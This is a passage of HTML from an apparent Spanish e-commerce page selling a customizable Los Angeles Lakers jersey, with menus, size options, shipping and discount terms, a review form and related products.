href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/houston-rockets"><span>Houston Rockets</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/indiana-pacers"><span>Indiana Pacers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/juegos-olímpicos"><span>Juegos Olímpicos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-clippers"><span>Los Angeles Clippers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers"><span>Los Angeles Lakers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/marvel-studios"><span>Marvel Studios</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/mavericks-dallas"><span>Mavericks Dallas</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/memphis-grizzlies"><span>Memphis Grizzlies</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/miami-heat"><span>Miami Heat</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/milwaukee-bucks"><span>Milwaukee Bucks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/minnesota-timberwolves"><span>Minnesota Timberwolves</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/ncaa"><span>NCAA</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-jersey-nets"><span>New Jersey Nets</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-orleans-pelicans"><span>New Orleans Pelicans</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/new-york-knicks"><span>New York Knicks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/okc-thunder"><span>OKC Thunder</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/orlando-magic"><span>Orlando Magic</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/philadelphia-76ers"><span>Philadelphia 76ers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/phoenix-suns"><span>Phoenix Suns</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/portland-trail-blazers"><span>Portland Trail Blazers</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/sacramento-kings"><span>Sacramento Kings</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/san-antonio-spurs"><span>San Antonio Spurs</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/selección-usa"><span>Selección USA</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-mujer"><span>Tallas mujer</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tallas-xs-y-xxs"><span>Tallas XS y XXS</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/the-finals"><span>The Finals</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/toronto-raptors"><span>Toronto Raptors</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/utah-jazz"><span>Utah Jazz</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/washington-wizards"><span>Washington Wizards</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/camisetas-nba--ninos-1166"><span>Camisetas nba - niÑos</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/dallas-mavericks"><span>Dallas Mavericks</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/metropolitans-92"><span>Metropolitans 92</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/seattle-supersonics"><span>Seattle SuperSonics</span></a><a class="itemMenuName level0 act" href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/tune-squad-space-jam"><span>Tune squad (space jam)</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu16" class="pt_menu nav-5">
<div class="parentMenu">
<a href="https://www.cfb3camisetas.com.es/equipaciones-niños/niños-clubes">
<span>Clubes niños</span>
</a>
</div>
<div id="popup16" class="popup" style="display: none; width: 1228px;"><div class="inner-popup">
<div class="block1" id="block116">
<div class="column first col1"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-alemana"><span>Liga alemana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-espanola"><span>Liga española</span></a></div></div><div class="column col2"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-francesa"><span>Liga francesa</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-inglesa"><span>Liga inglesa</span></a></div></div><div class="column col3"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-italiana"><span>Liga italiana</span></a><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/liga-portuguesa"><span>Liga portuguesa</span></a></div></div><div class="column last col4"><div class="itemMenu level1"><a class="itemMenuName level0 actParent" href="https://www.cfb3camisetas.com.es/niños-clubes/otra-ligas"><span>Otra ligas</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
	<ul class="breadcrumb">			<li><a href="https://www.cfb3camisetas.com.es/"><i class="fa fa-home"></i></a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa">NBA y NCAA</a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers">Los Angeles Lakers</a></li>			<li><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-los-angeles-lakers-association-personalizable-1024.html">CFB3-Camisetas Los Angeles Lakers Association PERSONALIZABLE</a></li>	</ul>
	<div class="row">		<div id="content" class="col-sm-12">
			<div class="column-main">
				<div class="row">					<div class="col-sm-6 block-1 owl-style2">							<div class="thumbnails">
								<a class="thumbnail" title="CFB3-Camisetas Los Angeles Lakers Association PERSONALIZABLE">
									<img data-zoom-image="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/los-angeles-lakers-association-personalizable-600x695.jpg" src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/los-angeles-lakers-association-personalizable-600x695.jpg" title="CFB3-Camisetas Los Angeles Lakers Association PERSONALIZABLE" alt="CFB3-Camisetas Los Angeles Lakers Association PERSONALIZABLE" />
								</a>
							</div>					</div><!-- block-1 -->					<div class="col-sm-6 block-2 product-info-main">						<h1 class="product-name">CFB3-Camisetas Los Angeles Lakers Association PERSONALIZABLE</h1>							<div class="ratings">
								<div class="rating-box">											<div class="rating0">rating</div>								</div>
								<a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
							</div>								<li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">34.90€</span>
					</span>
								</li>
						<div class="box-options">							<ul class="list-unstyled">								<li>Código de producto: <span class="ex-text">M92731</span></li>								<li>Disponibilidad: <span class="ex-text">En stock</span></li>
							</ul>
						</div>						<br/>
						<div id="product">								<div class="option-container">											<div class="form-group required">
												<label class="control-label" for="input-option2226">Talla</label>
												<select name="option[2226]" id="input-option2226" class="form-control">
													<option value="">--- Por favor seleccione --- </option>														<option value="5797">L (175-183 cm)														</option>														<option value="5798">M (170-175 cm)														</option>														<option value="5799">S (165-170 cm)														</option>														<option value="5800">XL (183-188 cm)														</option>														<option value="5801">XXL (188-195 cm)														</option>												</select>
											</div>											<div class="form-group">												<label class="control-label" for="input-option2225">Número                                                            
														    (+€1.4)												</label>
												<input type="text" name="option[2225]" value="" placeholder="Número" id="input-option2225" class="form-control" />
											</div>											<div class="form-group">												<label class="control-label" for="input-option2224">Nombre                                                            
														    (+€1.4)												</label>
												<input type="text" name="option[2224]" value="" placeholder="Nombre" id="input-option2224" class="form-control" />
											</div>								</div>							<div class="form-group">
								<label class="control-label" for="input-quantity">Cantidad</label>
								<div class="quantity-box">
									<input type="button" id="minus" value="-" class="form-control" />
									<input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
									<input type="button" id="plus" value="&#43;" class="form-control"/>
								</div>
								<input type="hidden" name="product_id" value="1024" />									<button type="button" class="button button-cart" id="button-cart" data-loading-text="Cargando..." class="btn">Añadir al carrito</button>								<button class="button btn-wishlist" type="button"  class="btn btn-default" title="Añadir a la lista de deseos" onclick="wishlist.add('1024');"></button>
								<button class="button btn-compare" type="button"  class="btn btn-default" title="Comparar este Producto" onclick="compare.add('1024');"></button>
							</div>						</div><!-- #product -->

					</div><!-- block-2 -->

				</div></div><!-- .row -->
			<div class="block-3  product-info-detailed">
				<ul class="nav nav-tabs">
					<li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

					<li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
					<li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
					<li><a href="#Descuento" data-toggle="tab">Descuento</a></li>						<li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>				</ul>
				<div class="tab-content">
					<div class="tab-pane active" id="tab-description">Camiseta de la NBA de Los Angeles Lakers, Custom. Camisetas de la más alta calidad, todo ellas bordadas de forma precisa. Potenciada la ventilación corporal. Tardan de 3-10 días en llegar a su domicilio o local. Somos 100% fiables con a?os de experencia.</div>

					<div class="tab-pane" id="tab-Tamaño">
						<img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
					</div>
					<div class="tab-pane" id="devoluciones">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									envío:China Post,EMS,DHL<br>
									<br>
									el envío por China Post<br>
									99 euros o más,China Post gratis de envío a España<br>
									A menos de 40 euros,los gastos de envío es 8 euros<br>
									40-99 euros,los gastos de envío es 10 euros<br>
									<br>
									el envío por EMS<br>
									99 euros o más,EMS gratis de envío a España<br>
									A menos de 99 euros,los gastos de envío es 18 euros<br>
									China Post tiempo de entrega: 15-30 días laborables<br>
									EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
									DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
									<br>
									Página web de seguimiento:<br>
									Español EMS Sitio Web:www.correos.es<br>
									China Post:www.17track.net/es/<br>
								</td>
							</tr>
							</tbody>
						</table>
					</div><div class="tab-pane" id="Descuento">
						<table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
							<tbody>
							<tr style="display: block;">
								<td>
									<font color="red">Grande, grande descuento:</font>
									<br>
									200-300 euros: descuento del 5%<br>
									301-500 euros: descuento del 7%<br>
									501 euros o más: descuento del 10%<br>
									Compre más puede disfrutar de más descuentos
								</td>
							</tr>
							</tbody>
						</table>
					</div>						<div class="tab-pane" id="tab-review">
							<form class="form-horizontal" id="form-review">
								<div id="review"></div>
								<h2>Escribe una reseña</h2>									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-name">Nombre</label>
											<input type="text" name="name" value="" id="input-name" class="form-control" />
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label" for="input-review">Tu reseña</label>
											<textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
											<div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
										</div>
									</div>
									<div class="form-group required">
										<div class="col-sm-12">
											<label class="control-label">Clasificación</label>
											&nbsp;&nbsp;&nbsp;Malo&nbsp;
											<input type="radio" name="rating" value="1" />
											&nbsp;
											<input type="radio" name="rating" value="2" />
											&nbsp;
											<input type="radio" name="rating" value="3" />
											&nbsp;
											<input type="radio" name="rating" value="4" />
											&nbsp;
											<input type="radio" name="rating" value="5" />
											&nbsp;Bueno</div>
									</div><script src="//www.google.com/recaptcha/api.js" type="text/javascript"></script>
<fieldset>
  <legend>Captcha</legend>
  <div class="form-group required">    <label class="col-sm-2 control-label">Please complete the captcha validation below</label>
    <div class="col-sm-10">
      <div class="g-recaptcha" data-sitekey="6LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q"></div></div></div>
</fieldset>

									<div class="buttons clearfix">
										<div class="pull-right">
											<button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
										</div>
									</div>							</form>
						</div>				</div>
			</div><!-- block-3 -->
		</div><!-- #content --></div>		<div class="related-products module-nav2">
			<div class="module-title">
				<h2>Productos relacionados</h2>

			</div>
			<div class="box-module">
				<div class="related-container tt-product owl-carousel owl-theme">							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-kyle-kuzma-los-angeles-lakers-mlps.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/kyle-kuzma-los-angeles-lakers-mlps-600x695.jpg" alt="CFB3-Camisetas Kyle Kuzma Los Angeles Lakers MLPS" title="CFB3-Camisetas Kyle Kuzma Los Angeles Lakers MLPS" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-kyle-kuzma-los-angeles-lakers-mlps.html">CFB3-Camisetas Kyle Kuzma Los Angeles Lakers MLPS</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('929');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('929');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('929');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-lonzo-ball-los-angeles-lakers-mlps.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/lonzo-ball-los-angeles-lakers-mlps-600x695.jpg" alt="CFB3-Camisetas Lonzo Ball Los Angeles Lakers MLPS" title="CFB3-Camisetas Lonzo Ball Los Angeles Lakers MLPS" class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-lonzo-ball-los-angeles-lakers-mlps.html">CFB3-Camisetas Lonzo Ball Los Angeles Lakers MLPS</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('932');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('932');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('932');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-lonzo-ball-los-angeles-lakers-city-edition.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/lonzo-ball-los-angeles-lakers-city-edition-600x695.jpg" alt="CFB3-Camisetas Lonzo Ball Los Angeles Lakers City ..." title="CFB3-Camisetas Lonzo Ball Los Angeles Lakers City ..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-lonzo-ball-los-angeles-lakers-city-edition.html">CFB3-Camisetas Lonzo Ball Los Angeles Lakers City ...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('944');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('944');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('944');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-kobe-bryant-los-angeles-lakers-city-edition-994.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/kobe-bryant-los-angeles-lakers-city-edition-600x695.jpg" alt="CFB3-Camisetas Kobe Bryant Los Angeles Lakers City..." title="CFB3-Camisetas Kobe Bryant Los Angeles Lakers City..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-kobe-bryant-los-angeles-lakers-city-edition-994.html">CFB3-Camisetas Kobe Bryant Los Angeles Lakers City...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">25.01€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('994');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('994');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('994');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-los-angeles-lakers-statement-personalizable.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/los-angeles-lakers-statement-personalizable-600x695.jpg" alt="CFB3-Camisetas Los Angeles Lakers Statement PERSON..." title="CFB3-Camisetas Los Angeles Lakers Statement PERSON..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-los-angeles-lakers-statement-personalizable.html">CFB3-Camisetas Los Angeles Lakers Statement PERSON...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">34.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('1018');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1018');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1018');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-los-angeles-lakers-statement-personalizable-1019.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/los-angeles-lakers-statement-personalizable-600x695.jpg" alt="CFB3-Camisetas Los Angeles Lakers Statement PERSON..." title="CFB3-Camisetas Los Angeles Lakers Statement PERSON..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-los-angeles-lakers-statement-personalizable-1019.html">CFB3-Camisetas Los Angeles Lakers Statement PERSON...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">34.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('1019');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1019');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1019');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-los-angeles-lakers-icon-personalizable.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/los-angeles-lakers-icon-personalizable-600x695.jpg" alt="CFB3-Camisetas Los Angeles Lakers Icon PERSONALIZA..." title="CFB3-Camisetas Los Angeles Lakers Icon PERSONALIZA..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-los-angeles-lakers-icon-personalizable.html">CFB3-Camisetas Los Angeles Lakers Icon PERSONALIZA...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">34.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('1020');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1020');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1020');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-los-angeles-lakers-icon-personalizable-1021.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/los-angeles-lakers-icon-personalizable-600x695.jpg" alt="CFB3-Camisetas Los Angeles Lakers Icon PERSONALIZA..." title="CFB3-Camisetas Los Angeles Lakers Icon PERSONALIZA..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-los-angeles-lakers-icon-personalizable-1021.html">CFB3-Camisetas Los Angeles Lakers Icon PERSONALIZA...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">34.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('1021');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1021');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1021');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-los-angeles-lakers-association-personalizable.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/los-angeles-lakers-association-personalizable-600x695.jpg" alt="CFB3-Camisetas Los Angeles Lakers Association PERS..." title="CFB3-Camisetas Los Angeles Lakers Association PERS..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-los-angeles-lakers-association-personalizable.html">CFB3-Camisetas Los Angeles Lakers Association PERS...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">34.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('1022');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1022');"><span>Añadir a la lista de deseos</span></button>

												<button class="button btn-compare" type="button"  title="Comparar este Producto" onclick="compare.add('1022');"><span>Comparar este Producto</span></button>

											</div>
										</div><!-- caption -->
									</div>
								</div>
							</div><!-- product-thumb -->
						</div><!-- product-layout -->							</div>							<div class="row_items">						<div class="product-layout grid-style">
							<div class="product-thumb transition">
								<div class="item">
									<div class="item-inner">

										<div class="image images-container">
											<a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-los-angeles-lakers-association-personalizable-1024.html" class="product-image">												<img src="https://www.cfb3camisetas.com.es/image/cache/catalog/products/201906/camisetas-nba-y-ncaa/los-angeles-lakers-association-personalizable-600x695.jpg" alt="CFB3-Camisetas Los Angeles Lakers Association PERS..." title="CFB3-Camisetas Los Angeles Lakers Association PERS..." class="img-responsive" />
											</a>										</div><!-- image -->
										<div class="caption">
											<div class="des-info">												<h4 class="product-name"><a href="https://www.cfb3camisetas.com.es/camisetas-nba-y-ncaa/los-angeles-lakers/cfb3-camisetas-los-angeles-lakers-association-personalizable-1024.html">CFB3-Camisetas Los Angeles Lakers Association PERS...</a></h4>													<div class="price-box">
														<label></label>															<p class="regular-price"><span class="price">34.90€</span></p>													</div>											</div>
											<div class="action-links">													<button class="button btn-cart" type="button"  title="Añadir al carrito" onclick="cart.add('1024');"><span>Añadir al carrito</span></button>
												<button class="button btn-wishlist" type="button"  title="Añadir a la lista de deseos" onclick="wishlist.add('1024');"><span>Añadir a la lista de deseos</span></button>

